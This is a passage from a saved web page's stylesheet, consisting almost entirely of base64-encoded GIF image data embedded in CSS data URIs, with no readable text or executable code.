rYvoAOUOzqJmDQgWzNBkIQOKDJKkAZmCAEr6IMT9AP\/+J5mwD83EIMCMINSGINb4AKL+wTfi4UsiML0uQM1kA078AMwkAU\/SAQ3uAI36CA3gIVFOMGjOJI6cANqMIN60DBcMAQMyIJy3AA3kMQvmIArwEIltIJYoANcACs\/QIUN4AlFELcwAg6p0LDS2gJEaIkrWAaVk4MvkEgwGAQwaAX\/vdqCSxCPs7mEEGAFXbDIRwgEU9CDE1QfE7ODM+gALyiDKUyDDqGAMGgJTSiDMqiFPeCCDpiKLtCFL2AxLVAEMFADOlAFL1CERti1L+ACMHgEqsiCZZADMCCFkyuGsaEAUiiGYuACCogDLlhKccIDMJAEMJE2\/EM5OUiEWEy4EGjIa3gaClvIrUMKWJjCHSwEKoRFORiGKtC4zdKCV1iGejwEKdIDPEgDOqDEPNACpKCKYcCFCggAJewCWKiDrduCRBC15tkD9ksEYZSKQ8MJN0iEdKDMPQArGkMTtAmAM8gEyWIrMZCMCUiEKsADhbFNLWiGTFiGjrkCP8CDALDN\/wDoAlTIBYbRMBfLAw2bCkQorbEBEyuYBEv0vR1kykEwg0mwg1MZrKWChTv4hTU8AQ1wgxO8A2MhmQzqDOXsjvARsc+anyywgy1wMXyxg+\/7CEsQg+9hTKG6BMRDivYswsHyDuQEMWhgr48YULEpGarwz47pPPGpArPhzmEkP746FfK5AhNMOf3ztTBwSTXwP66pAlNYOi\/gBUVgsSuwg3qAtYH5MF+oBQygFkVoGU8whUZQBAxgBk\/[base64]\/z9kTNHGcVbSEel2ivgIT16yFMjhB6zMEXNvTMNhBXRiG7nAxPGCDkSWFQLBEL\/[base64]\/zyQBS9YsllYBCv4Ay7ghV94RVToAA7Rz2DwAisNA1bYgu6DOkroAC0Y2bzdBEEYxjk1KgkAE9bxgq\/ktTQ4wUIQBJ\/pDFgIhSkshJo9wVmDNTkohEQlmSvAA53kWFLggirAQjwwlGFoE1RgNc24hGvoG+QlHymghDLoAC7IhLsgOapogapIWy7QA\/[base64]\/YUNQAQ3cARLVIWvnJBXDAN0kDXzNYT\/WuMCOQiGKJIKXQiEAAiADUCKXQiDQ\/gsK5AELqiAyqoCWfiCOJAKTAADzutEekgLLjBeTOCCFFVCzjiVYrg\/MaAAMMiEZCmQckQFPQiDYujDM\/gCZOiDQtCwABiBT6gAOtiEUOwMK5C1uQwwBy4t5NGCTyiDQtgEWLCCCpCFQdjnMmDKX\/tKS9TAUt41kQMDY4AEHdGzQRiEm5qKO4DndKgGVxiEUrACVGhNSpADQRAbQQiDRNgClsODO95TLdAALmCG0QTBLCAMXCWFL0AFKPaNAPCDLhiEQNACZyiEWRAbK5ADPigEReAlQFDkXNjBWlDCTACFM8QDN0jUUZMA\/xgTHy+4gywohhJmteqU5bReSvXtQV4rBFXYtROsq\/ZKhDT4BO4RJkTIgg4ohJFNzC74PG7tA9FebS6QgltQ5JErOZZSh0EwVC4YoCwQBF9zSQqYgEHAyy8oBFk4g21siZEzlDPY0xHEl18IA8uMgx38UElwhrQOBD4AA2kYmysAvoV0CSnSBm+sA6yyzZvg8EQojMVABZ4oTjxIBG\/EA\/n8iEvAi6rQDKogH1goAMV1icHgqjrwjyTyzNqkzYk5g9msAmd1g0zIBRazgsLIhJF2iUzF1WPUgg3YgypAt7IWG6Bohraasbm76xBwBU\/IAm2IDCT3g2po8eUZLzM\/c\/80T3M1X3M2b3M3f3M4j3M5n3M6r3M7v3M8z3M933M+73M\/\/3NAD3RBH3RCL3RDP3RET3RFX\/TbUp7ziVbwnSJtDl8ASbHN4oBI1wIesIPG\/B6iivOpKIAXiAQvKOUqLANDMNlIoIC+FRArwAQzKOVIoANMYANbZ4M4oIQ7wIQ4uINbOAM5978KqFkviIRIeIG8vr8qZPWjesdYjwQzSIU4AAQ2SIVJ0INq7\/U4kChQz4JaiIRBaDleCwRoN4MXCIRj+HQBOQNcuL88\/QI2CIVJCAU2AARAmIRUuIVbiAVfkPOWKACLNATzdVRoLzkuiGcxqQJFIHYwMIRnYANXsHf\/PYgDio8DWwcFORcjXAhDY6ADYzBcVXgBPuADL\/gFvxMQheeDQbhWLyAPi9cDTACEWIgFSogFTKD0Nv8IXOj4QcA\/RdCCa1CfzqM5MbECRZBrLzCEW7B3akdQDGbMLvB3RCjIW2M1V+gMwBSf4yGZxlEfXrKre7UE+Xl0KfKPK2CG+0v14GYDaUiNeyUZx8luf68CTPhh\/cOFy+q\/IrYCDCjUluuDOLi9BLvyDfgFCiiDWXCEMVAEUtC\/UiYPVtCDUNCGu4AveVVtKeobu8KoKUqiqWiBVwh97lIfRYD260z6WOt5\/duCPfiDQYB2XQsEgReEZuB8LWBJgXc5WNMF\/1L3Aj4wBFao9zu4g16\/g3ifeGkI\/[base64]\/[base64]\/[base64]\/AYoLMCE8gsJH38dVgBbVlwyhiwpBTKCI7FucQUefuSCBx6bGEKhGWVAEmsLzpiBLKOpfPWQK4Cox4YjrGgh\/[base64]\/eqTCCmh8smJvMxWseBpD2tghBbrs3ZLWakXi\/v5be1cQRiSBGF\/Au1nQef9FFZcgk\/lLomOGQghiArrLQx4oYBOWeGEEZZCEAJlECVak4ipXAR3pAKGIOFTgK\/XJjbsEcgvtxQEXV7gE\/FIIkjFUoRkVS0QuUFENO1jiDBBCBEmy4AZXCGIWFPjELQKAQ6WtKwsb2EUaCvEHKGnBDW7wAyoSQSxQ8MwXVtQCKJZRjWaAAhVXaMYEFmaFa8QJUc0okxXsUAUVspEj4tmCFrRwBf5VIY0tsAO\/xLCqOCouC34UwyH6Nyc5qlEL0LhErFiTkCpIoQVWsBG\/eLUFOI5hYoC0g4Ti6LZ3nWELXSATRdooylGSspSmPCUqU6nKVbKyla58JSxjKctZ0rJBlra8JS5zqctd8rKXvvwlMIMpzGESs5jGPCYyk6nMZTKzmc58JjSjKc1pUrOa1rwmNrOpzW1ys5ve\/CY4w2nLgAAAOw==);\n    --savepage-url-12: url(data:image\/gif;base64,[base64]\/g4eLi4+Pj5dF5gs93gMODmN3c3qqqq3d2d9nZ2uPm5KGhos7Oz6Kio+mEiMN9h9LS08OVopiXmcF8hYSEheK0r+mpqeTQ1M11fp6en5aVlubS1t\/BxtfX2cGToI6OjszLzMLCw7SztLa2t7iEhM+zuOnIxaOjpKSkpeG1vt6zvOzr66alpujo6duNoLKdnOzj5LKys4mJifT09ebZ3KCgosDAwdbW2O3t7KGho96OouLi5Orq6uzs6uvb3q6srNaLnNPU1efh4cV\/iezk6unr7pGQkOro3+Xn6+jN3O7u7+h8gMzMzeDf4b6+v+vo7YF8febSxPDw8bV4eebl3eXq5554gOTk6MTExc+Mm62qqtnZ2+rg08rFvdzc3p+foNDQ0c2OoJyantCQnd3d39jY2uCmtaKhpLCvsdfX2NaptcbGx6Gio9jd3eLO08GPl9jV09i8wfHu8Kamp\/Dw8t1+g8rHyN7e39jY2eXl5erq6ZqJiOfg6dra2+nd4tTU1dXV17Ctq7q1tu\/r79ydruPj5L6Nle7t77CwsfPz9OOOkcvMzq+Wi+Dg4cWRm7WysueWm9vb3dTf1uvW3PLy8q6tr4mLke\/v7Ly4ucOPmtSZp8mXiuTl58ujq8XCw\/f3+Oru68iVp+np7N3d3uXR18OVpsaSo+jp65yUlaChotjZ26KqpaOkpenr6qGipLS0tcu2pq60tdzd38XFxqenqNfY2ujo1s\/P0eTU2e7u8OXl5+3t7+zs7ubm6Ovr7efn6erq7Ojo6unp6yH\/[base64]\/+\/fz7+vn49\/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M\/OzczLysnIx8bFxMPCwcC\/[base64]\/3bh+\/fPX787v3zxxDhwIP8ePATONAfDoH+9u3z9+9iRnz77ulLSPEfP30PGfI4qPBfRY4h+fmzl3Hgwn04buLgeHHiRYgtMcrcN5IfTYEUNd7EeNElSJH+cjB06W+oPn3+eFgcuNHjxKT7+P1DY3BkS6pi\/d1jyAJhW30i7x25R1fukbtHfOC966Ov3x6AAwsG7GOw4cAAEgPoobix48ZDIg8BILnyEAOXIxvADADzZMmUJ3eOHLoyZs+hN3verCqzAcqqL5+OvVp0ZcqpSZMe\/dnyad2yVxtofRr2ZtnBf2fWPNy18dnJlysvLXk6c+HELz9Hrlo55h5\/CRf\/Bnw3cPnAhdMTPsye8eL2hxUDTjz\/[base64]\/4RQl6PC9U+oMCEkKqk5EKXWRKgKlEOjZuKAA0gyoRnrkjKNSpevV83UUVROimXsqGJ1upOsCf1Tq0JYneStRmqNae0+dRCFlB5imWQrGkeCa6mQ\/7BwUFss+NjjPSzYS5eOAOd1I18C26heeAazN15f4qE3Ho3qzcjwjBSDB57BCfdVsF424siXxkc0XLHEF2P8l8YdT7yeyTZevLHAI8NXI8s1vtyXWHTd+itCHEXFM0LtooGQGvUCWZW4YumTg7hwrZWQ0lXRhdLT99KFr7\/2zgUXXrbs1TVedullF8BfE\/wxXi7n1cPHOeaFY44LP6xXwxHHbPfCdudN8cMXO\/9sMcMmg3d2wDvWxW9dTeNrZLI9u6TrWGjAVZWlYIqb7j056KxosPv06hKSONjja0fLhuotDjnIG63oG2XekJrYCuRprqvjY6vTKIEk0KFmEhR7p59qpCtBRCkk00jepooRSsYiK9DjoueQOVaMTtVqkTJxJHq3R3OUz6MdaUQuTFYa2eVG\/Ng+dbhHAq+U6BehT5D2Y666EVZaDrT9kU2tGq2Px3PfRlzVlKnshHgcsd+RbDeRaGVkVZ6iCAGFZ63yvYlc6btKWLCCFYWkSyloCKHwOEKWsZhJH2Q50q3CtZYO+qMtQHIL0GAotbjERR9YM5zhCsevHc3lCP7ay7\/\/[base64]\/[base64]\/qMOJqGSQDh4PpeUCidI4Vn+8LcQmv\/[base64]\/aI2EW\/NS6lRO9Nr36taxoZVJ6O1lVntiyr9\/nSpGolS9kS6ypJgbqsUka34IvzUoOYkxGklsUUoijwlSWv\/[base64]\/i6YW009EIX7PC791wIof6fALfF7wNnrOIG2viDD+2xR0NwWUFalT0\/9WzQ97oA6l01I\/uXYqSjpXoblvbR47LZKmz9PGPZJLdVQI15nadvrJI9L\/A2kn+gv6PHJgF2wx9Gum+K+xWUZwrDWk0YicidVPT+0s5de4Iu\/[base64]\/[base64]\/nOziYVST4fklYg0x4gauVf4nWbtwHg0dYKKsmhTdIhTrofhPRKh+ohANEE2UYFlYIYUbyUdVHgwJxg2vhaXhmExj0OiDxgZYUh2iIdbLieSPxek1lb\/vkaVjyg2WYWiblE6llQAT\/Jn5naCkC2H779in4g3kJqIQ5gSaocn+IgoBHI3\/Wt4RWR4UspYHMl1oL2C7\/[base64]\/yM2nFk1QKplJKqD+fMofEVVJicQj86E\/+eBIEARIUdQhPsWqbclIZcQiHEBL3EJFKlTt1\/[base64]\/TgnQQWQoSOXA6FnAwiW\/NgrZGl0EemAiOlcHdWTTLlSTomRaDlpBrGZ08gRPJCHtAKa6kYosvMTPwUm8kOZSSWUpjY7O+k4BemX\/qhBrXlAKKcQFFUuQUWSVzmTWtKPRDmYiDmJGP\/xDyyZkSc5hqiykqQpPoKgLkOBD6hlXz+1SzE5kxpESWXZJUmVJdqSmxR1kF9ilXShkQaGE4LpkdknPipkWb15lbRZXq0pPl25ag\/Rl8UTkRvpXuGJfxmRD3qZD8DiZ3WmEZuCjk9JENOIksl2h+0SVP0QkauyibB5fvjjEEzSFD82WvdlJUOWf3HYkDKxiTmIoqslJYF4JQFFYB3RkDG6FOSCJr7HdXOodA4xiL4TEhVhXBJ0YOJiKTh6YEqKA\/aJJq43np2ST\/kzORUxEWqQVE71ijZYUhpkTB+3V+5Sf0yaJ6\/4EdNYXivqi9wyjvwoUlqqJijxVo7Ho0DTM0X\/FpFAiG9x+jxSchB1WqUNRKiwiROH6hCJCluL6nB8qIa3Nii2I6k\/RiWcKKqJGalNlamvgqhM4qmn2qjbY4cKWKpN5XBI0qUwSqZ7iqKYdWlp2icoeaXM4xSDaSVgyktBRz5F9pfW0m1U0Sl9OqkWlKRB5V5YeiXXqakOt0sCJhRDka1JpYuuWq0mlaZwZld\/iRXbgpn6g6bNGqgWAaQWdVCsGlSSKK7BuqTqIqMlgaIJJKWoZqf3BqNRhUBbilkmAZIN0WrCE65GuKYDNJNByk8tVapHclIs2EhVijxo0pAQWUkUwae6KqxjNVSPGJH6iXuDaagD6y6dxK+56q\/u\/yqtaZUlU2qEnrdV2VJnjVJe7MgzQVsTNtV0hqIvOLpCSbKxwCNJ9pNuIQFFLNGLo7VydUQS+xdQjTZJ4ha1zzO1Sat\/[base64]\/CKs1rFoPbE28VLgE1aVZxf\/UWF+KrQWebmcvbkRNxvXXRbu6bvAScuQ7cOUmLvbiGaY+GthmBX3myKqlTtWIJwDwjwOFbpLdzTJp7pzRIJU43tvbTVIxrTAxsUvYzP\/O7Tn+bQCiBv5rrlLn7wFT7NDi6VxyEPATcQMyjlT58PnKmECKBfD+AFT8wUBMxtFy6Fl+1KvNog5WSEQSwNDqlUHDRD06HA\/OYDzVVKR5qJHf2Y\/swxvygA\/3goZemA4rSDzrgD5tytJ1JLCgHNP1gD8e3fI7XOSv\/KhB3nA86MCZYcmozIaIL0Q9jjBKZsj3Dsm+VAltfTBBhPMdkvCklicYMtcZtvBBv7Ch45n90bMd4rBZ67MV9\/MehbA+CXIsIUciH\/D2JLBVq2ciP3DNexxD2QMl+fMn\/kMlhsckT0ckX8cl3Fn90XMalnMaobFNuLMlx7MpLA8uLdA+zHFO1HFNhDMbUPMpmfA+mrMYuwcbarMrc3Mow8cp3HM52DMirjCX0PBD2HMviLMbqfM2n\/M6p3HzzLMf\/jM\/lDMhblcvJxMsj6sskAcz5I8yQXMyT\/CXJ7HTLfFHO7FM8Ks2hXM2kXDztnM36nNDeXMf3nMd73NC3DNGE\/2zIE40sXWLRSoHRxCzJx8zRluzRzMwPIQ3NPpWzJT3QKI3NBh3PCA3H\/SzKLg3Q48zHfmzO8YfL2qPLdWbTm0LROb3IOsXGw7wQGv3TaRHUmAzS\/cDJOnHU6KwkJr3OKd3UKw3VCv3NLy3LMX3VDt0pNL3LXo3IFS3WPG3WPo3Mav3RmtzWz\/zW82hTt1WHdfbGutMp\/HDFo3Jn1Ys9VWFTDWHVxYIqomNnmZ0V3\/Oin80Q\/XCoJYpnoM2ponPM+eAtp33Ms\/2ilezS4QLa23djx1LI54fZP\/APBOCOlnhTlB1Tu3TPd5JlmW0Uwd3ZjvPZjfLZfTza42LaP4DanP+92n7s2hsB240i253Cxrbd3bgN2PLI29Z9KdWNe3eGyxcRJcV93G95JMo92c1t2RIa3Zut21JS3UAb2tltLaRtzj\/[base64]\/XebrjctB3tpqXuTyLdz1ndlwTqZyLtnf9eR2Ttx4Tt17buBY\/ucp3uDf3eU4ftWFXt6H3uOKjseMjuaOXuBrHulI\/ub4ben7ravg\/YPx8sGO4i36lGc9IymX2NpGwdoiLTn5gD+k3RKSMt5t4kB45lAyEc+zAiYMwSj2gD+4UtuTIikJVhVRolNW\/SaVw8\/b7jg6pVOm0tuOcjxzqE8FYQ\/Bzu4m5egRfux+bVLtyOzA\/jmvHe34M+28bu3d4ivNV8jcHknefiv0zKjjblN9bO5Lgu4puu5FG0ldzutTJe\/A\/jrEot\/FPhJu9cf83nz+Tu8AD+0bFdrv3utNO+\/1\/x7yxC4kxl7yyd7vxvzv+B7e+m7yvb7sO6\/yMO\/x9A7yw97zN4\/slaLsKX8ojdLyYE7tTf5VB48\/2r7w1LPu4L5l4p5n5Y6DSzXfFz8pGe\/uWALvvo4lH\/8lNK\/0JM\/0Jy\/00qLyDs\/yK8TajlTtR3vtCJ\/1cLv13\/7wDhfxYQ8nMkH26m727b7rah\/zbS\/s9z7yP5\/zKD\/0zh7wUk\/wfG\/19oX1Ch\/4zcf1hP\/15D7xYp\/4Cr\/47C7Ajl\/0v370bp\/0lI\/zTa\/zdZ\/5eC\/te1\/1TfX52R767if4Dh\/uRgH2qI\/4Fs\/6Zz8TB2HHzBclLwqieFYQeCY6jHIPtZ0PWv\/h\/NX+gxGBg2XsPOkj2Z6SKfjE\/bey7UDL6xKBJDb1PT\/Y2p\/S2p5yZ6KbKfigFUYBEPf86ehnzx8\/e\/z0+eunwx8OfPj8\/eOHrx9Fe\/ny7dO3T0c+Hv\/02bvHj6BEfwn74cvHr1\/Ffy\/t7cvX716+fyD9pSzJEB8\/fjwU\/tsXcx++ffySWpTJct+9oiBF2tPnciU\/f0L1Ee3XL19El\/ok9hsZ0ebTjfh4HCQ5sCBbhQwdQpRI0SJGjRw9Sh1Z8uROlSxdwpRJ0yZOnTyxXg06tGi\/o0mXdkXoFGrOkCOrdl0J2KXgl\/hiIjR8EzPgnoy1EjWKVGlFyvZYklz8s\/H\/[base64]\/8if9bpMip+c+vIH0I26KsqnovQpkJ9C9kmqupcK1cdPkf6x6KPcdvIqU0QFBcpTpSJKaqt87iGVUkW9kpOlf+rc58598tzzoaD+VLRSTwudyR9Et1q00a8ejbQtSgWF7B9MRdq000\/NwiqmUbf6s6GNjFK1XE2hekkpyWQdqtZbj801zljptBNPPePq09hAB1X20ESf5chRoKYVqFpLsfXP3l\/xHXZfU48VNNmYlm1WUaygdQ3SfEai2FBmA8544GgL7ngmYIXVt9iI+\/3YYpEZJXnjafu9NltNreIUVlC\/JYvUcVE1lyF0W10X1qNco9VWfnGKid45e7032Hz5ZP8Z4ZcBdnZkfQjmWFKEb16JVZ255adnUYE2ldxUiWZV3VfbVTonplt2Wtd6pW6Y6oevltjfirXGWOauS\/6a2r\/FRkrbsnn2Nm1x1xYasnPfdpXdWOeGt+l5d2U45aqJjddlQgMPeWvCvTZ40sQvHZtxysxGG1y1Ty2Xcre1hRvzpGele\/S76b3ooKeP7YfZPPNsiaabFBINPUgVLZQzQVkinlkekie0IH3uPPt4kSA9SNXta9pIVYqyF3aiWjlC9PuJKhz2Wq9WJf5n2fQkCp+ugcqXWZdgC1JeMR7ykre8WrVELNiiSPQYyBnIhOh6o9IeQ6jivZrET3xYYUj57Mf\/kPQlD3ztSxf8RMKQ+T3GfIQaIAXxob+j9A8hodqMAIuXk+ON5IBKSaDzGFgw6cWEehIUHwXztL0LAiWD4RPgTm6YQR0qj4fNWyD0FPXAIVqviOpbFvdwcMXpWYqI2DJiFy+Yw+RlZIoKfF4DwShEMWqRjFxEYvc02MQOEu2DROLiCKFSwiXKjzwqtF8Ls\/fCi8RwXf+r4f2cBsU0IpCKbQQiFuNIrzlW0ItKBF9V8Ei5+p0PhEERIfv++L5AonCQTysk7fKXSP4tkoYBdGQBo6hG5rHxhw4MYwTliD1NJtGEnhxfHkNJqFH20ZTuK0kqKVMhQp7PkK\/cnwwZScsB\/[base64]\/cBYogH3qZUELqMNyNKY0WchWI9JVk54NrCoda\/xeelaOFMw\/ayXr977yVp7uZK7XCipjiVrarpx2s5NdbWVbi1mLUjWjscWqR2ursNuO1Ku6TalYWepbs14ErcKt6U2l6la49kq5P2XuYkf7XISaFrLTdWh1PStYqV7UWoYVl2yz+l2fiJSkuUVpWDlzXpemV6bsfaF7Twrf5Pr0nx71il3xa9To7lep\/W2qZbFL2AFb1cDeBWl4F\/zV8j7YH2T9rXqDS9MKs\/W9x42vXH9K0otEBFEvyQmjDvKVjPGwIgf\/00cOBFjdmKBBDfzIwU6MLJqKAOonnqLVpOQUp4d05GQCoYqTlcvBvoZsUaLBydlQQihBjeQgHIxgTQpGk3z86Cf7K51NYioriuBAI6FCVbCOXCiLTCQp87LenL\/DqHv84MxoBiGhbINkRrnkZFWmiqSVu5CJEEUhJMUKmylylJ0sjyNt6ZiTnzwRojGWY5CKTKGAbKrF8UPQdh7IRgyt25gkWtSMBnN1fyVQoORVIsDusKjcCmhdDxorhRZPnIINvkU\/rdHG3nUDlS2n6HWp2Bw8dps\/46ll75rQvq42orEd7q+Meyfl9jZCl60RZ3vUMBy0Ck1cpWhPJUS3Lbm2\/1ycFaJ8OKS6dV6XR\/PsPFojxdZ\/zrW6p83uQxd82NqWd2q7nWx7Z7zZ4MrqvucLmUp9y1PBUmKmC96Qg7Mk4XMmX\/3urBE9R7zPt4a2xXsdcJELG9WZRitt8BFpjFUFU6hmNr5Jrm9e+xTl\/yZKwFtO8JX81KS5krnC6ezgmz9cLDqfeJArLu2f\/zpOrcbWQZRePEQx8Ce2AcvZYiVyp5Ol5FHvd8oBzvKBDzDRMOe6RrxeczvTGucQ53PZFbiVlSCdHz84Dk5UGtxcdW0fPxi7k38qG0hF+nhOrsygjOKze6hhVJ7KOlE8CS6i5KAj\/qjy5\/eMdH9IevUoP32oPf+icstDBgfb84i6\/[base64]\/E2zAIVxBCXTBHJRBDSyIl+jAnAgfRpEV4jEKa+kHKowp6bvCLMQNjoiJLlyJLwQ+MSS+MhSU46OI5NMUNTwrNizBE0ytFLS8loC1p4CM\/JOI\/yOSHbxDDoSVPXRCPww3KRTEB7JCPTnELVREn3mh31O04PsVSDTD9DMJAgxBTCRBIHxD\/CtEikKiusC9\/BuVo8IHmJIMVMxDVWzCjGnFKAzEQSyoOJlFLeQyW0S0RtTFRyRDXxylSiyr0QAhTpQ92PhDoFgtjtjBrZgJiiKLSZkqNfgDLMiCLJACgATIKRhIgizIgQxIKRiDLHAER5BHhYCVsYmqUmOzl8AJ3ZM4\/[base64]\/z7NKVgR6O0vv6gHKqhCTVyya0ETZS8S8mkTcqEyZj0S7QETP\/NHEy3hMsZOy26XBTRrELSDBbTfEvUnDHV5LehdE1Tgc3HkM2wFMmxvM2TtEsE3M08602+HB6NZJCzSQqq5L7iPMzjnEvQVE5eYc5Lcc5fgU7PJKnVdLvWNM\/rTEGPnM2QPMy9JCPcBM\/IXEneJNCixMNkXIiveIiXEJSS0Ic6gMInM065\/MyMkk+coM++ko375J\/8nE7W3B4byrXYhLPtJNCXNNCT7BXXKAmaeJ6sxNC4kB4trB9FAyF9iAR+JMiAHIMxoII4mDI1aCAHSqQjIIRMcAQiDUiCHIM4iIQ8sLPo6oc8YKtL2QjtE5Bv4U8nqr7z6CfZQ4\/RADIrE4j\/[base64]\/VGIWV3WyZupZJNO6VlVsyzWP8zTaOXT1KJVZrVWf8rV1sSKm8CBOVvLfPCegzjT05JOhoC1PxwePU3DvirTd92vNFXEnSDV0JtRVJXTYd1WVzXWtkNWigDXpHGiar1VbG27XUXXdl1X\/[base64]\/wAX7IAywwAymYAoDMhEgghDrAlmeIAANQAxIoAAYggO3xBwB4gjdIAnswgHhoArUwAoWJ3EwYg8YFyCz4A8S90jxhCQA8CorIBwL4W5rIHvX0F45siP86WYmI6rAvKoRIJSMstAd11dsnE5ST4AophKzSYZZ\/[base64]\/QfjjS7kzR4Fbl4SfmAffsD\/FA5i7CViGDZiHSayGUvi\/XsUro0w8YJi1ltYynBYpajiK36mMHSJMuTi4dWI4j1eBCZj2ltg53VgE07j6Z3gZVmW7GSgQOFern2hI76fDqbjZGRiPH5ioohiPg4V6GFLK\/4HLMYNLS5k4fXiRBbjRVbeRjbj541kfLRUaUXlBlLlQN6TQd7iWOZlPp3iP17lVh5mWO7i\/u1lZAZmVhbk+yXk4HVmRAbjrmFk5lUzAkq1vFCeS5kzWwGTiVCDnkyCg8yCPUCDdtUCMAAAItACBoiCJ0iCJiiCNCiCSlCue\/CAQRiBJ8gHESiCJ+gHI9DnJCADW+kB\/WsDLBBIKWhn\/[base64]\/\/[base64]\/Ds9ugGgqjbVvC4y0BSG6mMVYqWGk+KoCj0aYN\/bNwhQJQc+IEvAIAdiII0yIEo4IBK4Gct6IUo6AEuEAGJ0IcfeAMyGB8uuHJ\/iIAi4AI+iIJ7sIUo4AJFMQAjwIcc+AP\/1gVIKsi\/frLE8XkKjmHBJju5N5U+i4g7ZomoIz41k6jRlROvOt0KiCCLIgprjXZARP7z2ioJIbpWwK09flBUWRhqWegCf8AC9R3qJYCEGJArRWGJo0stHxiCJdcCIzh1VE\/1IbiHHsiBF7pz0kMhAW6pOv1xgeAgtwagpIioaIFxikiUQScmWvFqNE30DFz0AUJZA\/YdfYkWUQlrqroJmwr0t7rzQsdov0T0dlX0g2B0ymimmRiKZpe4Y+\/2ZD\/VPGN2PnF2a09hbHfYsB6+cj\/VRgd3dX8IZ9eIaG9zgrK+ksCBaXcWWvEKh5hX9cwLy7j1RFniOvkKsjDa\/j42\/4zZdT\/3dWoP9msndm2X96dA9npfdnFfd4mDPX2vlJ4YtWs5VYBfWEUZ+JkzeE1Li41gK2pneDt\/eDLSc6d5DV5HqKeIcUFvd+p992LfducUCTObCABoACdwAoFA2cMV+T4b9n13u37\/dV0L+JbHoZcXzJifk5\/vdsirc4fH84jfc56v+J\/\/9aAndHfXCJcveK\/vMLCn+YUn+ztPFPOR+9T6+oQX+9Nr+Lwvlb1Xlb6n+7+vebzH+Tz\/lZ7\/c71fWO5I2DbrK0s9GDSI6CkYgzYQCAA4gSfgAgCIAjDYgChIgh54gjRIgiJ4A3gYfQCwAiuIoBzgAhL4BwBg\/SuIAv9+8IU3eAMuSIN74IMiKAIW+AcVsOchwBZ70HEx2HxCiMJQE7VCSaiqaJKhCvbaYhZoQoo4EYsXgqI9HLWRapZTJQ+ER56Q9FWsHLVmOUmXPjpswQczyHSiboXv1fQlwAXpBIh8\/\/b9s5cvX44eRoYYadjQwEMDPSD2UKPPR44hPQj20+cPXz8d\/eztw3eP3798BP\/58\/ePZb5+LV\/mw4fPoEx9Kf\/x03fvp099\/E729NfvYEl\/+gzi9MfPX8ye94L2+9dvX7+i95x6xIrv4D99Nm2+fBpzn1SgU4fyK3pUJT6lTGM6hZo16NSqV+\/621rU60Gzd6fmtYpVK1d\/gPP\/rSXq8W3SpfmaCpZK1TBfv137fa2JryxUnnj17cMa06fStm3fgtW51J69zzztKtWX42dVHCD1eXzK22jJffmU2myqU2BawkIdG0UaVzJlu5YL70X8l3PrsbLNilZe+mjHrUJVsxboGnZs0HR5376Xe3fv2sDxCSd+c\/3O5EHZunUudzJd\/IAX1kf99ENCEVowhlJML23WWVjaqdddUN+dJp5qAh7UWljobUcbe7j9o1tH8f12FX3DiXVfTvn5pNZybT0WmIYbhtUhbB+uZ5uIJP5G3obm4ZjebDu2916Jda0W5I2vESlYbUeOCF9dJ5ZkXH44ENQWVCC5ZBhaWylm\/48\/eYxhhhl7hCUJHz0kMUgRG\/zDhRVGFBFFEiRwQQee\/wBQBB9RcGAUPvpcocIbaaQRhRVFdDHCCFcUccIRUaQQBT8sxPkGH\/lcEYE9ZWUhhRSREIMcSgPl4xNKR+lEQEEypQTSSQTwowNPBpb2j01X8cRTDvxoydNTewVLpkypYgWVPUcRy1aDq6W0T0sjGciPaZxNgcgS3XqLCLfeLhGGOwTo0w8PvOKqD0MQDcGQQ\/Gq0c89PbC0jwFDnDQEAKv+ky5IWQ03cLMzVaXYZ6n6ihI\/wQ7LpbH8IOvUS8tO5qxqJ0Ur4LQt7dPsSTy4RLFVMt1kFUtOnYTDP2sVi\/\/VsUaRbHGzqEJblbQqeQwyPyKzpLDJ\/Gxclc5j0tvzyEB\/FHOyFct0sc0a48xx0R8f7TPJBn7UElssz3bVPjr4o8Nk+2xFZsoDifRRqKGGxHVeWWU4N91123033nnrvTffd4tNNklnj+xS2Ca3bZXYKp9blVBX0TXr0bbiKiDYvIK0JbDCbvlyP0zP\/HTNzxLlUqH+NMEHA1ZYIYYZikH+a8lsowy3sKCB\/XfZgqdduOxuJz7U4mEJKJysNUV+a66V94p5w5oTC1znEsusrKy8n+w73ME3TrxLxtf6lNqGF4R49gYK73jxtPIjOeFrX0++4uZv\/7j36yNPOfMOE6T\/08Fg68yST1JmPjRgQQqa2ANW\/nGJIrwhCjyJAh\/[base64]\/qimsBwRlZVImMWZ8fFBgkEMwORiRh\/pjgzFimNfeGMVYbjycPUxEHZM6PMNunFVYIS\/ySiLOMZN9RE93zmKC7ZyyeFppNcmpKXqfwlGAU2S2CG0ZZKmgopzVJMVPqSlkJ7pQ5ShYMNhYo0hVPlXo5Cra\/46nl92cqz+qbOdbKzne4UWjdLIxJwYkWcHzlLWZ5yzsEhjD5kOteyZCNFKkLFikLBohaBs6FlJhNhY4wfKPPRhAIUAVBxEIIQAuEl4bVFicFxSVvukbKVlAZbpKlKG2OFkiMKjVpidJ05f8LPkvjTiQGN4hSfqBIAYjKhstwJLeupM3KuhEv7TFk\/mwhQk33SnkTNZ0tkilSaKvWJshHqOPEZU3S2JKn\/tCpOdXXQhmlxKsQzDH205kSi9YMKpP+ySD9YKIka1vApFuDCPppQhF4MggP76AEJ8mAELdymKjtxjz180jSR9qNfAOCDFp6gAb024QpW0CsA4sEFf\/SgokmQ2GewYAYp5KEu7nnJZ87FA7O2hQAEEZu0PJJWlegsBzSpj1kbJJOWCAUrx1GJcKJi2+DmhDQC2VVLDIIWjmUFJEbYQhznKEdwbcEWAvrByHzQx4YoxCFDyFdw\/2GEHpwyLAagV0eMQJqOQgVbzXVvQfKBLXLu9rbDya1eutrbjqQEuF1smKp2JJyBWNEfBvllIVDGoH1skz5hMhBwW3YPgdhyt6nxbX9L89\/hdrE2A0augcGZYJxNq8Gl4c3\/hwt8YKuM+FcqMfE+9vtbDQs3wMVNccpW3I8WLxjGEf6JSgxkPonV81eMK2hwDxMs2x4FJD0ZHg9QzCCUleYj7jUwWkrCkpZp7TT\/4s1uj1vQ9l7rwCWhi8r0klp0Sbm9Ln3vsgyCrS4m67SuQ0m6iDxklHnEv0FuHpON92Rf4aosroVlbD9iGuFQy7bTuq9x88tb986YuAAmLnH466lG4GIDtsgHFbDgXqHBV86cSWBUw5gVf0T5XE+hVlXqs6pluVYxgg60k7dHSkO\/1ikck+2ia2vfvkTaKvqldIaTnOSsLDmVuR7ernlyaNhSjcZKBnCT7wLtQku717H187Vx\/61tQr+k24j+taKdRVtiJ9kjM5nJbJ7CMn8QglRt4EFHFlWJPNxwg2n4h1570A8VAAAAmUxWU